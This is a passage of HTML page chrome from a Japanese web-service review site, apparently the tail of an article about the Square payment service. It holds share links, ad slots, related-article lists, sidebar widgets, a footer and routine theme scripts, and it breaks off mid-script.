href="http://twitter.com/intent/tweet?text=%E6%B1%BA%E6%B8%88%E3%82%B5%E3%83%BC%E3%83%93%E3%82%B9%E3%80%8CSquare%E3%80%8D%E3%81%AE%E4%BD%BF%E3%81%84%E6%96%B9%E3%82%84%E6%89%8B%E6%95%B0%E6%96%99%E3%81%AB%E3%81%A4%E3%81%84%E3%81%A6%E8%A7%A3%E8%AA%AC%EF%BC%81&amp;https%3A%2F%2Fwebenu.net%2Fsquare-about-20220714%2F&amp;url=https%3A%2F%2Fwebenu.net%2Fsquare-about-20220714%2F" target="_blank" title="Twitter"></a></li><li class="socialList__item"><a class="socialList__link icon-google-plus" href="https://plus.google.com/share?url=https%3A%2F%2Fwebenu.net%2Fsquare-about-20220714%2F" target="_blank" title="Google+"></a></li><li class="socialList__item"><a class="socialList__link icon-hatenabookmark" href="http://b.hatena.ne.jp/add?mode=confirm&amp;url=https%3A%2F%2Fwebenu.net%2Fsquare-about-20220714%2F&amp;title=%E6%B1%BA%E6%B8%88%E3%82%B5%E3%83%BC%E3%83%93%E3%82%B9%E3%80%8CSquare%E3%80%8D%E3%81%AE%E4%BD%BF%E3%81%84%E6%96%B9%E3%82%84%E6%89%8B%E6%95%B0%E6%96%99%E3%81%AB%E3%81%A4%E3%81%84%E3%81%A6%E8%A7%A3%E8%AA%AC%EF%BC%81" target="_blank" data-hatena-bookmark-title="https%3A%2F%2Fwebenu.net%2Fsquare-about-20220714%2F" title="はてブ"></a></li><li class="socialList__item"><a class="socialList__link icon-pocket" href="http://getpocket.com/edit?url=https%3A%2F%2Fwebenu.net%2Fsquare-about-20220714%2F" target="_blank" title="Pocket"></a></li><li class="socialList__item"><a class="socialList__link icon-line" href="http://line.naver.jp/R/msg/text/?%E6%B1%BA%E6%B8%88%E3%82%B5%E3%83%BC%E3%83%93%E3%82%B9%E3%80%8CSquare%E3%80%8D%E3%81%AE%E4%BD%BF%E3%81%84%E6%96%B9%E3%82%84%E6%89%8B%E6%95%B0%E6%96%99%E3%81%AB%E3%81%A4%E3%81%84%E3%81%A6%E8%A7%A3%E8%AA%AC%EF%BC%81%0D%0Ahttps%3A%2F%2Fwebenu.net%2Fsquare-about-20220714%2F" target="_blank" title="LINE"></a></li><li class="socialList__item"><a class="socialList__link icon-linkedin"  href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwebenu.net%2Fsquare-about-20220714%2F" target="_blank" title="LinkedIn"></a></li><li class="socialList__item"><a class="socialList__link icon-pinterest"  href="http://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwebenu.net%2Fsquare-about-20220714%2F" target="_blank" title="Pinterest"></a></li></ul></aside></div>     <div class="rectangle rectangle-no"><div class="rectangle__item rectangle__item-left"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle"  style="display:block"  data-ad-client="ca-pub-2137576773406013"  data-ad-slot="3400258577"  data-ad-format="auto"  data-full-width-responsive="true"></ins><script>  (adsbygoogle = window.adsbygoogle || []).push({});</script></div><div class="rectangle__item rectangle__item-right"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle"  style="display:block"  data-ad-client="ca-pub-2137576773406013"  data-ad-slot="3400258577"  data-ad-format="auto"  data-full-width-responsive="true"></ins><script>  (adsbygoogle = window.adsbygoogle || []).push({});</script></div> <span class="rectangle__title">スポンサーリンク</span> </div><aside class="profile"><div class="profile__author"><div class="profile__text">この記事を書いた人</div><img src="[data-uri]" alt="Monochro Marketing" width="80" height="80"  data-src="https://secure.gravatar.com/avatar/13264a61f6c4658fb6acd6b7eceb42bee7956250168cc5e69a8da6e89c498081?s=96&d=mm&r=g" decoding="async" class="lazyload" data-eio-rwidth="80" data-eio-rheight="80"><noscript><img src="https://secure.gravatar.com/avatar/13264a61f6c4658fb6acd6b7eceb42bee7956250168cc5e69a8da6e89c498081?s=96&#038;d=mm&#038;r=g" alt="Monochro Marketing" width="80" height="80"  data-eio="l"></noscript><h2 class="profile__name">Monochro Marketing</h2></div><div class="profile__contents"><div class="profile__description"></div><ul class="profile__list"></ul></div></aside><aside class="related"><h2 class="heading heading-sub">この記事の関連記事</h2><ul class="related__list"><li class="related__item"><div class="eyecatch"><a class="eyecatch__link eyecatch__link-maskzoomrotate" href="https://webenu.net/dokodemoutm-about-20220730/"><img src="[data-uri]" alt="「どこでもUTM」とは？特徴やメリット、料金を調査！" width="375" height="211"  data-src="https://webenu.net/wp-content/uploads/2022/07/dokodemoutm-about-20220730-375x211.jpg" decoding="async" class="lazyload" data-eio-rwidth="375" data-eio-rheight="211"><noscript><img src="https://webenu.net/wp-content/uploads/2022/07/dokodemoutm-about-20220730-375x211.jpg" alt="「どこでもUTM」とは？特徴やメリット、料金を調査！" width="375" height="211"  data-eio="l"></noscript></a></div><div class="archive__contents"><ul class="dateList"><li class="dateList__item icon-update">2023年9月10日</li></ul><h3 class="heading heading-secondary"><a href="https://webenu.net/dokodemoutm-about-20220730/">「どこでもUTM」とは？特徴やメリット、料金を調査！</a></h3></div></li><li class="related__item"><div class="eyecatch"><a class="eyecatch__link eyecatch__link-maskzoomrotate" href="https://webenu.net/rakumon-20240328/"><img src="[data-uri]" alt="Rakumon（ラクモン）の評判と使い方 勉強が捗る質問アプリRakumon（ラクモン）の評判と使い方" width="375" height="178"  data-src="https://webenu.net/wp-content/uploads/2024/03/FireShot-Capture-006-【Rakumon】個別指導・質問アプリ-今なら3回お試し無料！｜ラクモン株式会社-rakumon.com_-375x178.jpg" decoding="async" class="lazyload" data-eio-rwidth="375" data-eio-rheight="178"><noscript><img src="https://webenu.net/wp-content/uploads/2024/03/FireShot-Capture-006-【Rakumon】個別指導・質問アプリ-今なら3回お試し無料！｜ラクモン株式会社-rakumon.com_-375x178.jpg" alt="Rakumon（ラクモン）の評判と使い方 勉強が捗る質問アプリRakumon（ラクモン）の評判と使い方" width="375" height="178"  data-eio="l"></noscript></a></div><div class="archive__contents"><ul class="dateList"><li class="dateList__item icon-update">2024年4月23日</li></ul><h3 class="heading heading-secondary"><a href="https://webenu.net/rakumon-20240328/">Rakumon（ラクモン）の評判と使い方 勉強が捗る質問アプリRakumon（ラクモン）の評判と使い方</a></h3></div></li><li class="related__item"><div class="eyecatch"><a class="eyecatch__link eyecatch__link-maskzoomrotate" href="https://webenu.net/dabel-about-202103/"><img src="[data-uri]" alt="音声アプリ「Dabel（ダベル）」とは？特徴や使い方！Clubhouseとは何が違う？" width="375" height="211"  data-src="https://webenu.net/wp-content/uploads/2021/03/Dabel-aboutheader-2021-375x211.png" decoding="async" class="lazyload" data-eio-rwidth="375" data-eio-rheight="211"><noscript><img src="https://webenu.net/wp-content/uploads/2021/03/Dabel-aboutheader-2021-375x211.png" alt="音声アプリ「Dabel（ダベル）」とは？特徴や使い方！Clubhouseとは何が違う？" width="375" height="211"  data-eio="l"></noscript></a></div><div class="archive__contents"><ul class="dateList"><li class="dateList__item icon-update">2021年7月10日</li></ul><h3 class="heading heading-secondary"><a href="https://webenu.net/dabel-about-202103/">音声アプリ「Dabel（ダベル）」とは？特徴や使い方！Clubhouseとは何が違う？</a></h3></div></li><li class="related__item"><div class="eyecatch"><a class="eyecatch__link eyecatch__link-maskzoomrotate" href="https://webenu.net/novakid-reputation-20230804/"><img src="[data-uri]" alt="Novakidの口コミ・評判は？レベルや料金まで分かりやすく解説" width="375" height="177"  data-src="https://webenu.net/wp-content/uploads/2023/08/2023-08-04_081408-375x177.jpg" decoding="async" class="lazyload" data-eio-rwidth="375" data-eio-rheight="177"><noscript><img src="https://webenu.net/wp-content/uploads/2023/08/2023-08-04_081408-375x177.jpg" alt="Novakidの口コミ・評判は？レベルや料金まで分かりやすく解説" width="375" height="177"  data-eio="l"></noscript></a></div><div class="archive__contents"><ul class="dateList"><li class="dateList__item icon-update">2023年8月21日</li></ul><h3 class="heading heading-secondary"><a href="https://webenu.net/novakid-reputation-20230804/">Novakidの口コミ・評判は？レベルや料金まで分かりやすく解説</a></h3></div></li></ul></aside>  </div> </main> <div class="l-sidebar">  <aside class="widget widget-side  widget_block widget_media_image"><figure class="wp-block-image size-large"><a href="https://voicecamp.jp/" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="1024" height="1024" src="[data-uri]" alt="" class="wp-image-15365 lazyload" data-src="https://webenu.net/wp-content/uploads/2025/10/3-1024x1024.jpg" data-eio-rwidth="1024" data-eio-rheight="1024" /><noscript><img decoding="async" width="1024" height="1024" src="https://webenu.net/wp-content/uploads/2025/10/3-1024x1024.jpg" alt="" class="wp-image-15365" data-eio="l" /></noscript></a></figure></aside><aside class="widget widget-side  widget_fit_ranking_archive_class"><h2 class="heading heading-widgetbottom">今週の人気記事</h2><div id="rankwidget-9b7f87f189f8c8027f145467eca3e731"> <ol class="widgetArchive">  <li class="widgetArchive__item widgetArchive__item-no widgetArchive__item-offline rank-offline"><div class="widgetArchive__contents "> <p class="phrase phrase-tertiary">オフラインのためランキングが表示できません</p></div>  </li> </ol></div></aside><aside class="widget widget-side  widget_tag_cloud"><h2 class="heading heading-widgetbottom">トピックから探す</h2><div class="tagcloud"><a href="https://webenu.net/tag/lifestyle/" class="tag-cloud-link tag-link-0 tag-link-position-1" style="font-size: 22pt;" aria-label="ライフスタイル・趣味 (49個の項目)">ライフスタイル・趣味</a><a href="https://webenu.net/tag/office-tool/" class="tag-cloud-link tag-link-1 tag-link-position-2" style="font-size: 16.58064516129pt;" aria-label="オフィス・事務 (28個の項目)">オフィス・事務</a><a href="https://webenu.net/tag/sns/" class="tag-cloud-link tag-link-2 tag-link-position-3" style="font-size: 15.903225806452pt;" aria-label="SNS (26個の項目)">SNS</a><a href="https://webenu.net/tag/qualifications-exams/" class="tag-cloud-link tag-link-3 tag-link-position-4" style="font-size: 15.225806451613pt;" aria-label="学習・資格・試験 (24個の項目)">学習・資格・試験</a><a href="https://webenu.net/tag/real-estate-tech/" class="tag-cloud-link tag-link-4 tag-link-position-5" style="font-size: 14.774193548387pt;" aria-label="不動産・引っ越し (23個の項目)">不動産・引っ越し</a><a href="https://webenu.net/tag/jobhunting/" class="tag-cloud-link tag-link-5 tag-link-position-6" style="font-size: 12.967741935484pt;" aria-label="転職・求人 (19個の項目)">転職・求人</a><a href="https://webenu.net/tag/side-business/" class="tag-cloud-link tag-link-6 tag-link-position-7" style="font-size: 11.387096774194pt;" aria-label="副業・クラウドソーシング (16個の項目)">副業・クラウドソーシング</a><a href="https://webenu.net/tag/game/" class="tag-cloud-link tag-link-7 tag-link-position-8" style="font-size: 9.5806451612903pt;" aria-label="ゲーム (13個の項目)">ゲーム</a><a href="https://webenu.net/tag/wedding/" class="tag-cloud-link tag-link-8 tag-link-position-9" style="font-size: 8.6774193548387pt;" aria-label="結婚・恋愛 (12個の項目)">結婚・恋愛</a><a href="https://webenu.net/tag/investment/" class="tag-cloud-link tag-link-9 tag-link-position-10" style="font-size: 8pt;" aria-label="金融・投資 (11個の項目)">金融・投資</a></div></aside><aside class="widget widget-side  widget_categories"><h2 class="heading heading-widgetbottom">カテゴリー</h2><form action="https://webenu.net" method="get"><label class="screen-reader-text" for="cat">カテゴリー</label><select  name='cat' id='cat' class='postform'><option value='-1'>カテゴリーを選択</option><option class="level-0" value="196">AI・人工知能&nbsp;&nbsp;(9)</option><option class="level-0" value="180">WEBサービス&nbsp;&nbsp;(192)</option><option class="level-1" value="2">&nbsp;&nbsp;&nbsp;WEBサービスまとめ&nbsp;&nbsp;(137)</option><option class="level-1" value="181">&nbsp;&nbsp;&nbsp;WEBサービス基本知識&nbsp;&nbsp;(12)</option><option class="level-1" value="182">&nbsp;&nbsp;&nbsp;WEBサービス編集部コラム&nbsp;&nbsp;(8)</option><option class="level-0" value="3">オフィス・業務効率化&nbsp;&nbsp;(15)</option><option class="level-0" value="59">ニュース/プレスリリース&nbsp;&nbsp;(36)</option><option class="level-0" value="183">マーケティング&nbsp;&nbsp;(4)</option><option class="level-0" value="179">不動産&nbsp;&nbsp;(20)</option><option class="level-1" value="187">&nbsp;&nbsp;&nbsp;不動産売買&nbsp;&nbsp;(18)</option><option class="level-1" value="191">&nbsp;&nbsp;&nbsp;不動産賃貸&nbsp;&nbsp;(2)</option><option class="level-0" value="185">人材・キャリア&nbsp;&nbsp;(15)</option><option class="level-0" value="186">地政学&nbsp;&nbsp;(5)</option><option class="level-0" value="57">月間記事&nbsp;&nbsp;(9)</option><option class="level-0" value="49">週間記事&nbsp;&nbsp;(20)</option></select></form><script type="text/javascript">( ( dropdownId ) => {const dropdown = document.getElementById( dropdownId );function onSelectChange() {setTimeout( () => {if ( 'escape' === dropdown.dataset.lastkey ) {return;}if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {dropdown.parentElement.submit();}}, 250 );}function onKeyUp( event ) {if ( 'Escape' === event.key ) {dropdown.dataset.lastkey = 'escape';} else {delete dropdown.dataset.lastkey;}}function onClick() {delete dropdown.dataset.lastkey;}dropdown.addEventListener( 'keyup', onKeyUp );dropdown.addEventListener( 'click', onClick );dropdown.addEventListener( 'change', onSelectChange );})( "cat" );//# sourceURL=WP_Widget_Categories%3A%3Awidget</script></aside><aside class="widget widget-side  widget_archive"><h2 class="heading heading-widgetbottom">アーカイブ</h2><label class="screen-reader-text" for="archives-dropdown-9">アーカイブ</label><select id="archives-dropdown-9" name="archive-dropdown"><option value="">月を選択</option><option value='https://webenu.net/2026/01/'> 2026年1月  (1)</option><option value='https://webenu.net/2025/12/'> 2025年12月  (1)</option><option value='https://webenu.net/2025/11/'> 2025年11月  (1)</option><option value='https://webenu.net/2024/10/'> 2024年10月  (3)</option><option value='https://webenu.net/2024/09/'> 2024年9月  (15)</option><option value='https://webenu.net/2024/08/'> 2024年8月  (14)</option><option value='https://webenu.net/2024/05/'> 2024年5月  (9)</option><option value='https://webenu.net/2024/04/'> 2024年4月  (2)</option><option value='https://webenu.net/2024/02/'> 2024年2月  (2)</option><option value='https://webenu.net/2024/01/'> 2024年1月  (2)</option><option value='https://webenu.net/2023/12/'> 2023年12月  (12)</option><option value='https://webenu.net/2023/11/'> 2023年11月  (7)</option><option value='https://webenu.net/2023/10/'> 2023年10月  (9)</option><option value='https://webenu.net/2023/09/'> 2023年9月  (6)</option><option value='https://webenu.net/2023/08/'> 2023年8月  (9)</option><option value='https://webenu.net/2023/07/'> 2023年7月  (6)</option><option value='https://webenu.net/2023/06/'> 2023年6月  (4)</option><option value='https://webenu.net/2023/05/'> 2023年5月  (7)</option><option value='https://webenu.net/2023/04/'> 2023年4月  (4)</option><option value='https://webenu.net/2023/03/'> 2023年3月  (14)</option><option value='https://webenu.net/2023/02/'> 2023年2月  (10)</option><option value='https://webenu.net/2023/01/'> 2023年1月  (27)</option><option value='https://webenu.net/2022/12/'> 2022年12月  (8)</option><option value='https://webenu.net/2022/08/'> 2022年8月  (2)</option><option value='https://webenu.net/2022/07/'> 2022年7月  (12)</option><option value='https://webenu.net/2022/06/'> 2022年6月  (1)</option><option value='https://webenu.net/2022/05/'> 2022年5月  (4)</option><option value='https://webenu.net/2022/04/'> 2022年4月  (2)</option><option value='https://webenu.net/2022/03/'> 2022年3月  (7)</option><option value='https://webenu.net/2022/02/'> 2022年2月  (2)</option><option value='https://webenu.net/2022/01/'> 2022年1月  (1)</option><option value='https://webenu.net/2021/12/'> 2021年12月  (2)</option><option value='https://webenu.net/2021/10/'> 2021年10月  (3)</option><option value='https://webenu.net/2021/09/'> 2021年9月  (2)</option><option value='https://webenu.net/2021/08/'> 2021年8月  (1)</option><option value='https://webenu.net/2021/07/'> 2021年7月  (5)</option><option value='https://webenu.net/2021/06/'> 2021年6月  (10)</option><option value='https://webenu.net/2021/05/'> 2021年5月  (14)</option><option value='https://webenu.net/2021/03/'> 2021年3月  (2)</option><option value='https://webenu.net/2021/02/'> 2021年2月  (8)</option><option value='https://webenu.net/2021/01/'> 2021年1月  (12)</option><option value='https://webenu.net/2020/12/'> 2020年12月  (14)</option><option value='https://webenu.net/2020/11/'> 2020年11月  (8)</option><option value='https://webenu.net/2020/10/'> 2020年10月  (10)</option><option value='https://webenu.net/2020/09/'> 2020年9月  (4)</option><option value='https://webenu.net/2020/08/'> 2020年8月  (1)</option></select><script type="text/javascript">( ( dropdownId ) => {const dropdown = document.getElementById( dropdownId );function onSelectChange() {setTimeout( () => {if ( 'escape' === dropdown.dataset.lastkey ) {return;}if ( dropdown.value ) {document.location.href = dropdown.value;}}, 250 );}function onKeyUp( event ) {if ( 'Escape' === event.key ) {dropdown.dataset.lastkey = 'escape';} else {delete dropdown.dataset.lastkey;}}function onClick() {delete dropdown.dataset.lastkey;}dropdown.addEventListener( 'keyup', onKeyUp );dropdown.addEventListener( 'click', onClick );dropdown.addEventListener( 'change', onSelectChange );})( "archives-dropdown-9" );//# sourceURL=WP_Widget_Archives%3A%3Awidget</script></aside>  <div class="widgetSticky">  <aside class="widget widget-side  widget_block widget_media_image"><figure class="wp-block-image size-large"><a href="https://lit.link/careeroptions" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="1024" height="536" src="[data-uri]" alt="" class="wp-image-15357 lazyload" data-src="https://webenu.net/wp-content/uploads/2025/04/キャリアの選択肢-1024x536.jpg" data-eio-rwidth="1024" data-eio-rheight="536" /><noscript><img decoding="async" width="1024" height="536" src="https://webenu.net/wp-content/uploads/2025/04/キャリアの選択肢-1024x536.jpg" alt="" class="wp-image-15357" data-eio="l" /></noscript></a></figure></aside>  </div></div>  </div>     <div class="l-footerTop"> <div class="wider"><div class="categoryBox">  <div class="container"> <h2 class="heading heading-main u-bold cc-ft2"><i class="icon-folder"></i>WEBサービスまとめ<span>の人気記事</span></h2> <ul class="categoryBox__list"> <li class="categoryBox__item"> <div class="eyecatch"> <a class="eyecatch__link eyecatch__link-maskzoomrotate" href="https://webenu.net/rejob-reputation-20241006/"> <img width="375" height="190" src="[data-uri]" class="attachment-icatch375 size-icatch375 wp-post-image lazyload" alt="" decoding="async" data-src="https://webenu.net/wp-content/uploads/2024/10/スクリーンショット-2024-10-06-101203-375x190.jpg" data-eio-rwidth="375" data-eio-rheight="190" /><noscript><img width="375" height="190" src="https://webenu.net/wp-content/uploads/2024/10/スクリーンショット-2024-10-06-101203-375x190.jpg" class="attachment-icatch375 size-icatch375 wp-post-image" alt="" decoding="async" data-eio="l" /></noscript>  </a>  </div> <div class="categoryBox__contents"><h2 class="heading heading-tertiary"><a href="https://webenu.net/rejob-reputation-20241006/">業界最大級！リジョブの口コミと評判を徹底解説</a> </h2>  </div></li>  <li class="categoryBox__item"> <div class="eyecatch"> <a class="eyecatch__link eyecatch__link-maskzoomrotate" href="https://webenu.net/point-activity-and-sweepstakes-crane-game-20241006/"> <img width="375" height="195" src="[data-uri]" class="attachment-icatch375 size-icatch375 wp-post-image lazyload" alt="" decoding="async" data-src="https://webenu.net/wp-content/uploads/2024/10/スクリーンショット-2024-10-06-235636-375x195.jpg" data-eio-rwidth="375" data-eio-rheight="195" /><noscript><img width="375" height="195" src="https://webenu.net/wp-content/uploads/2024/10/スクリーンショット-2024-10-06-235636-375x195.jpg" class="attachment-icatch375 size-icatch375 wp-post-image" alt="" decoding="async" data-eio="l" /></noscript>  </a>  </div> <div class="categoryBox__contents"><h2 class="heading heading-tertiary"><a href="https://webenu.net/point-activity-and-sweepstakes-crane-game-20241006/">ポイ活＆懸賞クレーンゲームとは？ゲームの特徴と口コミや評判を解説</a> </h2>  </div></li>  <li class="categoryBox__item"> <div class="eyecatch"> <a class="eyecatch__link eyecatch__link-maskzoomrotate" href="https://webenu.net/study-pro-features20240929/"> <img width="375" height="147" src="[data-uri]" class="attachment-icatch375 size-icatch375 wp-post-image lazyload" alt="" decoding="async" data-src="https://webenu.net/wp-content/uploads/2024/09/スクリーンショット-2024-09-29-005519-375x147.jpg" data-eio-rwidth="375" data-eio-rheight="147" /><noscript><img width="375" height="147" src="https://webenu.net/wp-content/uploads/2024/09/スクリーンショット-2024-09-29-005519-375x147.jpg" class="attachment-icatch375 size-icatch375 wp-post-image" alt="" decoding="async" data-eio="l" /></noscript>  </a>  </div> <div class="categoryBox__contents"><h2 class="heading heading-tertiary"><a href="https://webenu.net/study-pro-features20240929/">無料学習サイトで簿記2級に合格！？Study Proの特徴を紹介！</a> </h2>  </div></li>  <li class="categoryBox__item"> <div class="eyecatch"> <a class="eyecatch__link eyecatch__link-maskzoomrotate" href="https://webenu.net/samuraix-20240523/"> <img width="375" height="173" src="[data-uri]" class="attachment-icatch375 size-icatch375 wp-post-image lazyload" alt="" decoding="async" data-src="https://webenu.net/wp-content/uploads/2024/05/スクリーンショット-2024-05-23-183006-375x173.jpg" data-eio-rwidth="375" data-eio-rheight="173" /><noscript><img width="375" height="173" src="https://webenu.net/wp-content/uploads/2024/05/スクリーンショット-2024-05-23-183006-375x173.jpg" class="attachment-icatch375 size-icatch375 wp-post-image" alt="" decoding="async" data-eio="l" /></noscript>  </a>  </div> <div class="categoryBox__contents"><h2 class="heading heading-tertiary"><a href="https://webenu.net/samuraix-20240523/">SAMURAI Xの評判、口コミ｜遊び方、育成要素、課金要素、難易度を解説</a> </h2>  </div></li></ul>  </div></div> </div>  </div>   <script type="application/ld+json"> { "@context": "http://schema.org", "@type": "Article ", "mainEntityOfPage":{"@type": "WebPage","@id": "https://webenu.net/square-about-20220714/" }, "headline": "決済サービス「Square」の使い方や手数料について解説！", "description": "目次 1 カード決済サービスアプリ「Square」とは？2 「Square」の特徴3 「Square」の主な使い方3.1 アカウント作成方法3.2 主な利用の仕 [&hellip;]", "image": {"@type": "ImageObject","url": "https://webenu.net/wp-content/uploads/2022/07/square-about-20220714-768x432.jpg","width": "768px","height": "432px" }, "datePublished": "2022-07-20T11:02:00+0900", "dateModified": "2024-03-28T14:56:40+0900", "author": {"@type": "Person","name": "Monochro Marketing" }, "publisher": {"@type": "Organization","name": "WEBENU｜WEBサービスの情報まとめ","logo": {  "@type": "ImageObject",  "url": "https://webenu.net/wp-content/uploads/2020/10/b90f6f3c9a02195e1bd576da81556245.png",  "width": "250px",  "height": "60px"} }  }  </script>      <div class="l-footerTop"></div>      <footer class="l-footer"><div class="wider"><div class="snsFooter">  <div class="container"> <ul class="snsFooter__list">  <li class="snsFooter__item"><a class="snsFooter__link icon-twitter" href="https://twitter.com/webenu_media"></a></li> <li class="snsFooter__item"><a class="snsFooter__link icon-rss" href="https://webenu.net/feed/"></a></li></ul>  </div></div> </div><div class="wider"><div class="bottomFooter">  <div class="container"> <nav class="bottomFooter__navi">  <ul class="bottomFooter__list"><li id="menu-item-371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-371"><a href="https://webenu.net">ホーム</a></li><li id="menu-item-14532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14532"><a href="https://monochro-marketing.co.jp/">運営会社</a></li><li id="menu-item-3419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3419"><a href="https://webenu.net/sitemap/">サイトマップ</a></li><li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-370"><a rel="privacy-policy" href="https://webenu.net/privacy-policy/">プライバシーポリシー</a></li><li id="menu-item-6298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6298"><a href="https://webenu.net/pressrelease/">お問い合わせ</a></li></ul></nav>  <div class="bottomFooter__copyright"> © Copyright 2026 <a class="bottomFooter__link" href="https://webenu.net">WEBENU｜WEBサービスの情報まとめ</a>.  </div></div>  <a href="#top" class="bottomFooter__topBtn" id="bottomFooter__topBtn"></a></div> </div></footer>  

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/the-thor-child/*","/wp-content/themes/the-thor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
			var fitRankWidgetCount = fitRankWidgetCount || 0;
			jQuery(function($) {
				var rank = $('[id^=rankwidget]');
				var catrank = $('[id^=categoryrankwidget]');
				if ( 0 < rank.length || 0 < catrank.length ) {
					$( document ).on( 'fitGetRankWidgetEnd', function () {
						if ( ( rank.length + catrank.length ) === fitRankWidgetCount ) {
							setTimeout( function () {
								$('.widgetSticky').fitSidebar({
									wrapper : '.l-wrapper',
									responsiveWidth : 768
								});
							}, 200);
						}
					} );
				} else {
					$('.widgetSticky').fitSidebar({
						wrapper : '.l-wrapper',
						responsiveWidth : 768
					});
				}
			});
			</script>
			<script>Array.prototype.forEach.call(document.getElementsByClassName("css-async"), function(e){e.rel = "stylesheet"});</script>
<script>
			window.addEventListener("load",function(){
				"serviceWorker"in navigator&&navigator.serviceWorker.register("https://webenu.net/serviceWorker.js").then(function(){
					console.log("serviceWorker registed.")
				})["catch"](function(e){
					console.warn("serviceWorker error.",e)
				})
			});</script>		<script type="application/ld+json">
		{ "@context":"http://schema.org",
		  "@type": "BreadcrumbList",
		  "itemListElement":
		  [
		    {"@type": "ListItem","position": 1,"item":{"@id": "https://webenu.net","name": "HOME"}},
		    {"@type": "ListItem","position": 2,"item":{"@id": "https://webenu.net/category/webservice/","name": "WEBサービス"}},
    {"@type": "ListItem","position": 3,"item":{"@id": "https://webenu.net/category/webservice/webservice-feature/","name": "WEBサービスまとめ"}},
    {"@type": "ListItem","position": 4,"item":{"@id": "https://webenu.net/square-about-20220714/","name": "決済サービス「Square」の使い方や手数料について解説！"}}
		  ]
		}
		</script>



	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"\u6b21\u3078 \u003E","prev":"\u003C \u524d\u3078","image":"\u753b\u50cf","of":"/","close":"\u9589\u3058\u308b","noiframes":"\u3053\u306e\u6a5f\u80fd\u3067\u306f iframe \u304c\u5fc5\u8981\u3067\u3059\u3002\u73fe\u5728 iframe \u3092\u7121\u52b9\u5316\u3057\u3066\u3044\u308b\u304b\u3001\u5bfe\u5fdc\u3057\u3066\u3044\u306a\u3044\u30d6\u30e9\u30a6\u30b6\u30fc\u3092\u4f7f\u3063\u3066\u3044\u308b\u3088\u3046\u3067\u3059\u3002","loadingAnimation":"https://webenu.net/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://webenu.net/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.100000000000000088817841970012523233890533447265625,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://webenu.net/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://webenu.net/wp-content/themes/the-thor/js/smoothlink.min.js?ver=6.9" id="smoothlink-js"></script>
<script type="text/javascript" src="https://webenu.net/wp-content/themes/the-thor/js/fit-sidebar.min.js?ver=6.9" id="fit-sidebar-js"></script>
<script type="text/javascript" src="https://webenu.net/wp-content/themes/the-thor/js/offline.min.js?ver=6.9" id="fit-pwa-offline-js"></script>
<script>
jQuery( function( $ ) {
	$.ajax( {
		type: 'POST',
		url:  'https://webenu.net/wp-admin/admin-ajax.php',
		data: {
			'action'  : 'fit_set_post_views',
			'post_id' : '8529',
		},
	} );
} );
</script><script>
jQuery( function( $ ) {
	$.ajax( {
		type: 'POST',
		url:  'https://webenu.net/wp-admin/admin-ajax.php',
		data: {
			'action' : 'fit_update_post_view_data',
			'post_id' : '8529',
		},
	} );
} );
</script><script>
var fitRankWidgetCount = fitRankWidgetCount || 0;
jQuery( function( $ ) {
	var realtime = 'false';
	if ( typeof _wpCustomizeSettings !== 'undefined' ) {
		realtime = _wpCustomizeSettings.values.fit_bsRank_realtime;
	}

	$.ajax( {
		type: 'POST',
		url:  'https://webenu.net/wp-admin/admin-ajax.php',
		data: {
			'action':   'fit_add_rank_widget',
			'instance': '{"title":"\u4eca\u9031\u306e\u4eba\u6c17\u8a18\u4e8b","period":"week","time":"","update":"","view":"","layout":"","category":"on","aspect":"","number":5,"word":0,"rank_category_all":"on","rank_category_new":"on","rank_category_in":"","rank_tag_all":"on","rank_tag_new":"on","rank_tag_in":"","rank_user_all":"on","rank_user_new":"on","rank_user_in":"","display_off_post_all":"","display_off_post_new":"","display_off_post":"","display_off_post_category_all":"","display_off_post_category_new":"","display_off_post_category":"","display_off_post_tag_all":"","display_off_post_tag_new":"","display_off_post_tag":"","display_off_post_user_all":"","display_off_post_user_new":"","display_off_post_user":"","display_off_page_all":"","display_off_page_new":"","display_off_page":"","display_off_category_all":"","display_off_category_new":"","display_off_category":"","display_off_tag_all":"","display_off_tag_new":"","display_off_tag":"","display_off_user_all":"","display_off_user_new":"","display_off_user":"","display_off_archive":"","display_off_search_result":"","display_off_404":"","display_off_pc":"","display_off_sp":""}',
			'preview_realtime' : realtime,
		},
	} )
	.done( function( data ) {
		$( '#rankwidget-9b7f87f189f8c8027f145467eca3e731' ).html( data );
	} )
	.always( function() {
		fitRankWidgetCount++;
		$( document ).trigger( 'fitGetRankWidgetEnd' );
	} );
} );
</script><script>
jQuery( function() {
	setTimeout(
		function() {
			var realtime = 'false';
			if ( typeof _wpCustomizeSettings !== 'undefined' ) {
				realtime = _wpCustomizeSettings.values.fit_bsRank_realtime;
			}
			jQuery.ajax( {
				type: 'POST',
